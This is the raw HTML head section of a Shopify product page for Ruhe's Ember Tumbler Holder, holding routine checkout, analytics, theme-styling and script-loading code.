

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/products/ember-tumbler-holder-space-aluminium-by-ruhe
body_size: 115909
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/137/assets/tt_heimdall.js?v=39352164862768543851768815811" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/products/ember-tumbler-holder-space-aluminium-by-ruhe"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Ember Tumbler Holder (Space Aluminium) - by Ruhe &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="Ruhe Ember Tumbler Holder, a smart combination of light-weight and strong aluminium and glass bathroom accessory that helps you organise your self-care tools like toothbrush, Paste, Razor. Also referred to as :Â Bathroom toothbrush holder, brush holder, toothbrush stand, wall mounted toothbrush holder, brush stand, too"><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/products/ember-tumbler-holder-space-aluminium-by-ruhe">
<meta property="og:title" content="Ember Tumbler Holder (Space Aluminium) - by Ruhe">
<meta property="og:type" content="product">
<meta property="og:description" content="Ruhe Ember Tumbler Holder, a smart combination of light-weight and strong aluminium and glass bathroom accessory that helps you organise your self-care tools like toothbrush, Paste, Razor. Also referred to as :Â Bathroom toothbrush holder, brush holder, toothbrush stand, wall mounted toothbrush holder, brush stand, too"><meta property="og:image" content="http://ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?crop=center&height=1200&v=1753092241&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?crop=center&height=1200&v=1753092241&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="1,023.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ember Tumbler Holder (Space Aluminium) - by Ruhe">
<meta name="twitter:description" content="Ruhe Ember Tumbler Holder, a smart combination of light-weight and strong aluminium and glass bathroom accessory that helps you organise your self-care tools like toothbrush, Paste, Razor. Also referred to as :Â Bathroom toothbrush holder, brush holder, toothbrush stand, wall mounted toothbrush holder, brush stand, too">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.css?v=121007330023353056941768815757" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/137/assets/style.aio.min.css?v=38736436405948860911768995385" as="style">
    <link href="//ruheindia.com/cdn/shop/t/137/assets/custom.aio.min.css?v=160057141697379945931768815742" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    
      <script>
      // runs at parse-time—no defer, no module, so it's as fast as possible
      (() => {
        const clean = `/products/ember-tumbler-holder-space-aluminium-by-ruhe`;
        if (location.pathname !== clean) {
          history.replaceState(null, '', clean);
        }
      })();
      </script>
      <style>
            
  #appbrew-download-banner-root{
    display: none!important;
  }
      </style>
    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.css?v=121007330023353056941768815757">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/style.aio.min.css?v=38736436405948860911768995385">
    <script src="//ruheindia.com/cdn/shop/t/137/assets/main.aio.min.js?v=61462936990794078771768815758" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/137/assets/custom.aio.min.js?v=58930328845226525631768815742" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/swatches.aio.min.css?v=82891804542223323971768815807" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/swatches.aio.min.css?v=82891804542223323971768815807"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ruheindia.com/products/ember-tumbler-holder-space-aluminium-by-ruhe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Republic Day sale","id":159061770460,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"0c1b6bb4-1bc1-441e-b3c4-8c7b58b45a25-1769257805","pageurl":"ruheindia.com\/products\/ember-tumbler-holder-space-aluminium-by-ruhe","u":"84e388d830c5","p":"product","rtyp":"product","rid":8007526482140};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
